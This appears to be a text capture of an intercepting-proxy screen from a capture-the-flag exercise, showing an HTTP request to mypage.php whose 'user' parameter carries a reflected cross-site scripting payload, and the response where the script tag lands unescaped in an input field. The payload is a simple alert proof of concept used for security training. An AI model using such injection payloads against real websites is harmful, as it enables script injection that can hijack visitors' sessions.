 Edited request
Pretty Raw Hex \n
1 GET /xss_3/mypage.php?user="/><script>alert(1);</script>< HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: PHPSESSID=ctlodii8u21dkeijnnc851pmeu
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
26 <form method = "post" action = "mypage_update.php">
27 <div class = "hori">
28 <i class="far fa-user fa-2x">
</i>
29 <input name = "id" type = "text" placeholder=""/>
<script>
alert(1);
</script>
<"/>
30 </div>
31 <div class = "hori">
32 <i class="fas fa-birthday-cake fa-2x">
</i>
33 <input name = "info" type = "text" placeholder="Nothing Here..."/>
34 </div>